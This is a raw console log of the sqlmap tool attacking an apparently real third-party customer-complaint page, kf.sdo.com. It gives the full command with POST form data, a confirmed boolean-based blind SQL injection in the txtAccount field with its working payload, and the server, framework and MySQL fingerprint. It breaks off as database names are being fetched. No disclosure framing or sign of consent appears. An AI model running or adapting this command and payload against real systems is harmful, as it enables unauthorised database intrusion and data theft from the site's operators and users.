 C:\Python27\SqlMap>sqlmap.py -u "http://kf.sdo.com/kf/cq3.aspx?url=cq3.aspx" --data "__VIEWSTATE=%2F
wEPDwUKMTQ4NTE3MjA2MGRk7jQYQBet6hZRMc6Qng5uLhiqrTQ%3D&__EVENTVALIDATION=%2FwEWBwLS6aK0CQLTu5KcBAKo6t
S%2FDgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbJb7ggQkx82sEJyTah58XmRoN%2BKs%3D&ctl00$txtServiceTime=88952634&c
tl00$txtAccount=88952634&accountTypeRadio=88952634&ctl00$txtPhone=88952634&ctl00$txtEmail=safe3q%40g
mail.com&ctl00$txtComplaintDesc=88952634&ctl00$txtKFID=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:33:45
[16:33:45] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:33:45] [INFO] resuming back-end DBMS 'mysql'
[16:33:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: ctl00$txtAccount
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMTQ4NTE3MjA2MGRk7jQYQBet6hZRMc6Qng5uLhiqrTQ=&__EVENTVALIDATION=/wEW
BwLS6aK0CQLTu5KcBAKo6tS/DgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbJb7ggQkx82sEJyTah58XmRoN+Ks=&ctl00$txtServic
eTime=88952634&ctl00$txtAccount=88952634') AND 7421=7421 AND ('EGGD'='EGGD&accountTypeRadio=88952634
&ctl00$txtPhone=88952634&ctl00$txtEmail=safe3q@gmail.com&ctl00$txtComplaintDesc=88952634&ctl00$txtKF
ID=88952634
---
[16:33:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[16:33:45] [INFO] fetching database names
[16:33:45] [INFO] fetching number of databases
[16:33:45] [INFO] resumed: 7664
[16:33:45] [INFO] resuming partial value: *